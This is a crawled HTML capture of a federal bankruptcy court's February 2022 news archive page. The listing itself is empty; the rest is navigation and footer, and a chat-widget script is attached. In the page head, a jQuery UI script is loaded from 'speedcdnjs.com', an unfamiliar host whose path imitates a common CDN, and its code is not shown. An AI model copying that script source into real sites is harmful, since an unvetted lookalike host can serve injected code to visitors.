

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.insb.uscourts.gov/news/2022-02?page=1
body_size: 8524
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>News &amp; Announcements: February, 2022 | Southern District of Indiana | United States Bankruptcy Court </title>
  <link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_PxKTkd464e-rZSqceCoWlutzVIsnA_78szT-oq5zvtc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_xZGxRFw1zSi9hXlUEoXbL62PpSSxGLlOQD_YN1pnzUM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_WaMM7hN1o24darsKTv3E2pJOZlM43rxCfO42awaxtg0.css" media="all" />
  <script src="https://www.insb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8uw1g"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-84937544-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-84937544-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Indiana. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Indiana does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Indiana. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Indiana does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-84937544-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/2022-02?page=1":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-news page-news-2022-02 section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.insb.uscourts.gov/sites/insb/files/logo_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court </span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Indiana                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Jeffrey J. Graham, Chief Judge<br>Eric Kleis, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/2022-02?page=1" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="" class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-2KNkTMo-3JplKbb0n_nOeu2hOfKMXTPOe-VZrzFelho" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-539"><a href="http://www.insb.uscourts.gov">Home</a></li>
<li class="expanded menu-mlid-520"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-2087"><a href="/care-program">CARE Program</a></li>
<li class="leaf menu-mlid-623"><a href="/case-information">Case Information</a></li>
<li class="leaf menu-mlid-628"><a href="/indiana-southern-bankruptcy-statistics">Case Statistics</a></li>
<li class="leaf menu-mlid-624"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-625"><a href="/courthouse-restrictions-courtroom-etiquette">Courthouse Restrictions &amp; Courtroom Etiquette</a></li>
<li class="leaf menu-mlid-626"><a href="/emergency-or-weather-related-closings-or-delays">Emergency or Weather-Related Closings or Delays</a></li>
<li class="leaf menu-mlid-695"><a href="/jurisdiction-where-file">Jurisdiction &amp; Where to File</a></li>
<li class="leaf menu-mlid-522"><a href="/court-info/court-locations">Locations &amp; Office Hours</a></li>
<li class="last leaf menu-mlid-2130"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></li>
<li class="expanded menu-mlid-529"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-531"><a href="/court-calendars">Court Calendars</a></li>
<li class="leaf menu-mlid-630"><a href="/content/chief-judge-jeffrey-j-graham">Chief Judge Jeffrey J. Graham</a></li>
<li class="leaf menu-mlid-629"><a href="/content/judge-james-m-carr">Judge James M. Carr</a></li>
<li class="leaf menu-mlid-2094"><a href="/content/judge-andrea-k-mccord">Judge Andrea K. McCord</a></li>
<li class="last leaf menu-mlid-532"><a href="/opinions">Opinions</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/electronic-filing-helpdesk">Electronic Filing </a><ul class="menu"><li class="first leaf menu-mlid-632"><a href="/block-scheduling-instructions">Block Scheduling Instructions</a></li>
<li class="leaf has-children menu-mlid-634"><a href="/cmecf-registration-training">CM/ECF Registration &amp; Training</a></li>
<li class="leaf menu-mlid-2263"><a href="/cmecf-compatible-browsers">CM/ECF Compatible Browsers</a></li>
<li class="leaf menu-mlid-849"><a href="/ecf-policies-and-procedures-manuals">ECF Administrative Policies &amp; Procedures Manuals</a></li>
<li class="leaf menu-mlid-635"><a href="https://ecf-train.insb.uscourts.gov/cgi-bin/login.pl">ECF Training Database Login</a></li>
<li class="leaf menu-mlid-638"><a href="/file/electronic-payment-guidepdf">Electronic Payment Guide</a></li>
<li class="leaf menu-mlid-636"><a href="/frequently-asked-questions">Frequently Asked Questions (FAQs)</a></li>
<li class="leaf menu-mlid-639"><a href="https://www.pacer.gov/psc/faq.html">PACER &amp; ECF Questions</a></li>
<li class="last leaf menu-mlid-2142"><a href="/file/pdf-size-control-suggestionspdf">PDF Size Control Suggestions</a></li>
</ul></li>
<li class="expanded menu-mlid-722"><a href="/rules-forms">Rules &amp; Forms</a><ul class="menu"><li class="first leaf has-children menu-mlid-719"><a href="/forms">Forms</a></li>
<li class="leaf menu-mlid-644"><a href="/general-orders">General Orders</a></li>
<li class="leaf menu-mlid-646"><a href="/file/order-guidelines0pdf">Order Guidelines for the Bar</a></li>
<li class="leaf menu-mlid-647"><a href="/pro-hac-vice">Pro Hac Vice</a></li>
<li class="last leaf menu-mlid-862"><a href="/content/local-rules">Local Rules</a></li>
</ul></li>
<li class="expanded menu-mlid-720"><a href="/attorney-info">Attorney Info</a><ul class="menu"><li class="first leaf menu-mlid-1109"><a href="/bankruptcy-and-district-pro-bono-service">Bankruptcy and District Pro Bono Service</a></li>
<li class="leaf menu-mlid-649"><a href="http://www.uscourts.gov/services-forms/bankruptcy/approved-bankruptcy-notice-providers">Bankruptcy Notice Providers</a></li>
<li class="leaf menu-mlid-653"><a href="/block-scheduling-instructions">Block Scheduling</a></li>
<li class="leaf menu-mlid-2095"><a href="/chapmobile-app">CHAP Mobile</a></li>
<li class="leaf menu-mlid-648"><a href="https://www.justice.gov/ust/credit-counseling-debtor-education-information">Credit Counseling &amp; Financial Management Agencies</a></li>
<li class="leaf menu-mlid-2093"><a href="https://www.insd.uscourts.gov/sites/insd/files/NoticeAmendDiscRules-12-1-2018-FINAL.pdf">Disciplinary Rules</a></li>
<li class="leaf menu-mlid-833"><a href="/government-units-addresses">Government Units and Addresses</a></li>
<li class="leaf menu-mlid-658"><a href="https://aspe.hhs.gov/poverty-guidelines">HHS Poverty Guidelines</a></li>
<li class="last leaf menu-mlid-660"><a href="https://www.insb.uscourts.gov/sites/insb/files/service_guide_0.pdf">Service of Process in Contested Matters</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/debtor-info">Debtor Info</a><ul class="menu"><li class="first leaf menu-mlid-694"><a href="/free-or-low-cost-legal-help-0">Free or Low Cost Legal Help</a></li>
<li class="leaf has-children menu-mlid-661"><a href="/filing">Before Filing</a></li>
<li class="leaf has-children menu-mlid-666"><a href="/when-filing">When Filing</a></li>
<li class="leaf has-children menu-mlid-665"><a href="/after-filing">After Filing</a></li>
<li class="leaf has-children menu-mlid-692"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-693"><a href="/documents-bankruptcy-noticing-center-bnc">Documents from the Bankruptcy Noticing Center (BNC)</a></li>
<li class="leaf menu-mlid-696"><a href="/jurisdiction-where-file">Jurisdiction &amp; Where to File</a></li>
<li class="leaf menu-mlid-697"><a href="/how-do-i-get-copy-discharge-order">Request a Copy of Discharge</a></li>
<li class="last leaf menu-mlid-698"><a href="/trustee-meeting-creditors-section-341-meeting">Trustee Meeting of Creditors (Section 341 Meeting)</a></li>
</ul></li>
<li class="expanded menu-mlid-538"><a href="/creditor-info">Creditor Info</a><ul class="menu"><li class="first leaf menu-mlid-989"><a href="/free-or-low-cost-legal-help-0">Free or Low Cost Legal Help</a></li>
<li class="leaf menu-mlid-700"><a href="/electronic-bankruptcy-noticing-ebn">Electronic Bankruptcy Noticing (EBN)</a></li>
<li class="leaf menu-mlid-701"><a href="/file/serviceguide0pdf">Electronic Filing Requirements for Frequent Filers</a></li>
<li class="leaf menu-mlid-704"><a href="http://www.uscourts.gov/forms/bankruptcy-forms/proof-claim-0">Proof of Claims Forms</a></li>
<li class="leaf menu-mlid-705"><a href="/trustee-meeting-creditors-section-341-meeting">Trustee Meeting of Creditors (Section 341 Meeting)</a></li>
<li class="last leaf menu-mlid-1106"><a href="/content/ecf-administrative-policies-and-procedures-manual-limited-users">ECF Administrative Policies and Procedures Manual (Limited Users)</a></li>
</ul></li>
<li class="last expanded menu-mlid-537"><a href="/filing-without-attorney-0">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-706"><a href="http://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-2314"><a href="/bankruptcy-and-credit-reports">Bankruptcy and Credit Reports</a></li>
<li class="leaf menu-mlid-707"><a href="/credit-counseling-requirement">Credit Counseling Requirement</a></li>
<li class="leaf has-children menu-mlid-708"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-2150"><a href="/electronic-self-representation-esr">Electronic Self-Representation (eSR)</a></li>
<li class="leaf menu-mlid-2290"><a href="https://www.insb.uscourts.gov/sites/insb/files/Filing-Procedures-for-Parties-Not-Represented-by-Attorney.pdf">Filing Procedures for Parties Not Represented by an Attorney</a></li>
<li class="leaf menu-mlid-714"><a href="/filing-without-attorney-1">Filing Without an Attorney</a></li>
<li class="leaf menu-mlid-801"><a href="/financial-management-course-requirement">Financial Management Course Requirement</a></li>
<li class="leaf menu-mlid-711"><a href="/free-or-low-cost-legal-help-0">Free or Low Cost Legal Help</a></li>
<li class="leaf menu-mlid-851"><a href="/getting-information-about-your-case">Getting Information About Your Case</a></li>
<li class="leaf menu-mlid-709"><a href="/legal-advice">Legal Advice</a></li>
<li class="leaf menu-mlid-803"><a href="/legal-services">Legal Services</a></li>
<li class="leaf menu-mlid-712"><a href="/petition-preparers">Petition Preparers</a></li>
<li class="last leaf menu-mlid-713"><a href="https://www.insb.uscourts.gov/sites/insb/files/ProSeDebtorPkt.pdf">Pro Se Packet</a></li>
</ul></li>
</ul></div>
</nav>
<div id="block-block-10" class="block block--block blocktheme-lightblue block--block-10">
        <div class="block__content">
    <h3 class="rtecenter" style="color:Red"><strong>IMPORTANT UPDATE!  <span style="font-family:&quot;Calibri&quot;,sans-serif">Mail all payments to Indianapolis or </span></strong><span style="font-family:&quot;Calibri&quot;,sans-serif"><a href="/online-fee-payments">tender online</a></span><span style="font-family:&quot;Calibri&quot;,sans-serif">.  Click <a href="/sites/insb/files/Acceptable-Payment-Methods.pdf">here</a> for more information.</span></h3>
  </div>
</div>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/news">Announcements</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              News &amp; Announcements: February, 2022            </h1>
          
                                        
                      <div class="view view-news view-id-news view-display-id-page news-listing-page view-dom-id-444641fb7388700c04394ceb4b11ffa5">
        
  
  
  
  
  
  
  
  
</div>          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archived Announcements</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-8613664f610a12ceca8413dc155ff5b8">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2024-08">August, 2024</a>
              (1)
          </li>
      <li><a href="/news/2024-07">July, 2024</a>
              (1)
          </li>
      <li><a href="/news/2024-06">June, 2024</a>
              (3)
          </li>
      <li><a href="/news/2024-05">May, 2024</a>
              (4)
          </li>
      <li><a href="/news/2024-04">April, 2024</a>
              (1)
          </li>
      <li><a href="/news/2024-02">February, 2024</a>
              (1)
          </li>
      <li><a href="/news/2024-01">January, 2024</a>
              (2)
          </li>
      <li><a href="/news/2023-12">December, 2023</a>
              (1)
          </li>
      <li><a href="/news/2023-11">November, 2023</a>
              (2)
          </li>
      <li><a href="/news/2023-10">October, 2023</a>
              (2)
          </li>
      <li><a href="/news/2023-09">September, 2023</a>
              (1)
          </li>
      <li><a href="/news/2023-08">August, 2023</a>
              (2)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/2022-02">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/2022-02">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news/2022-02">1</a></li>
<li class="pager__item pager__item--current">2</li>
<li class="pager__item"><a title="Go to page 3" href="/news/2022-02?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/2022-02?page=3">4</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/2022-02?page=2">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/2022-02?page=3">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
<div id="block-us-courts-buttons-form" class="block block--us-courts-buttons block--us-courts-buttons-form">
        <div class="block__content">
    <a href="/forms/" class="usc-btn usc-form-btn"><span class="usc-btn-icon"></span>Forms</a>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                <div class="l-region l-region--sub-content-right">
    <div id="block-block-9" class="block block--block block--block-9">
        <h2 class="block__title">-</h2>
      <div class="block__content">
    <!-- BEGIN ProvideSupport.com Graphics Chat Button Code --><script>
<!--//--><![CDATA[// ><!--
(function(D){function f(){function n(n,e){e=D.createElement("script");e.src="https://image.providesupport.com/"+n,D.body.appendChild(e)}n("js/104ddv4lv79kv17gdxf304q6uy/safe-standard-sync.js?ps_h=T3Vg&ps_t="+Date.now()),n("sjs/static.js")}D.readyState=="complete"?f():window.addEventListener("load",f)})(document)
//--><!]]>
</script><p></p><noscript><br />
<div style="display:inline"><a href="https://vm.providesupport.com/104ddv4lv79kv17gdxf304q6uy">Customer Support</a></div>
<!-- END ProvideSupport.com Graphics Chat Button Code --></noscript>  </div>
</div>
  </div>
        </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-34" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/judicial-misconduct-disablility">Judicial Misconduct &amp; Disability</a> |  <a href="https://psds.uscourts.gov/seminar.fwx?mode=pubjdglist&amp;cascode=B07INSC" target="_blank">Judicial Seminar Disclosure</a> | <a href="https://www.justice.gov/ust/report-suspected-bankruptcy-fraud" target="_blank">Bankruptcy Fraud</a> | <a href="http://www.uscourts.gov/careers/search-judiciary-jobs" target="_blank">Employment</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a> | <a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
<div class="Dark" id="MicrosoftTranslatorWidget" style="color: white; background-color: rgb(85, 85, 85);">
	 </div>
<script type="text/javascript">
<!--//--><![CDATA[// ><!--
setTimeout(function(){{var s=document.createElement('script');s.type='text/javascript';s.charset='UTF-8';s.src=((location && location.href && location.href.indexOf('https') == 0)?'https://ssl.microsofttranslator.com':'http://www.microsofttranslator.com')+'/ajax/v3/WidgetV3.ashx?siteData=ueOIGRSKkd965FeEGM5JtQ**&ctf=False&ui=true&settings=Manual&from=en&hidelanguages=en,af,bg,ca,zh,zh-CHS,zh-CHT,hr,cs,da,nl,et,fi,fr,de,el,ht,he,hi,mww,hu,id,it,ja,sw,tlh,tlk-Qaak,lv,ms,mt,no,fa,pl,pt,otq,ro,sk,sl,sv,tr,ur,cy,yua,th,fj,mg,sm,to,fil,ace,chi,ty,tah,zh,zho,yue';var p=document.getElementsByTagName('head')[0]||document.documentElement;p.insertBefore(s,p.firstChild); }},0);
//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://image.providesupport.com/js/104ddv4lv79kv17gdxf304q6uy/safe-standard-sync.js?ps_h=T3Vg&ps_t=1768455995887
body_size: 96
content:
(function(){var p=[4,'safe-standard-sync','T3Vg','zNfiOQGVBWIc4mYq','scT3Vg','ciT3Vg',50,50,1,1,1,1,1,191,271,'https://messenger.providesupport.com','104ddv4lv79kv17gdxf304q6uy','',false,false,false,30,60,'https://image.providesupport.com','104ddv4lv79kv17gdxf304q6uy','','',,'bottom:20px;right:20px;','','','','https://vm.providesupport.com/104ddv4lv79kv17gdxf304q6uy',false,'width=400px,height=570px','https://vm.providesupport.com/js/starter/starter.js','messengerDefaultSize=width%3A400px%3Bheight%3A570px&showButtonWithCode=false',1768229870970,{"enabled":false},'http://','https://vm.providesupport.com','','https://vm.providesupport.com/defres/company/messenger/css-js/weightless/298dd3/styles.js','','https://chatapi.providesupport.com/v1/visitor/sids','en',1,false,'Live chat online','Live chat offline','https://admin.providesupport.com','',,,1555078977224,false,true,'https://image.providesupport.com/image/104ddv4lv79kv17gdxf304q6uy/online-1552655794.gif','https://image.providesupport.com/image/104ddv4lv79kv17gdxf304q6uy/offline-1495435636.gif','140','56','140','56','',,,,,,];var w=window;w.psRSS?w.psRSS(p):(w.psPDSS||(w.psPDSS=[]),w.psPDSS.push(p))})()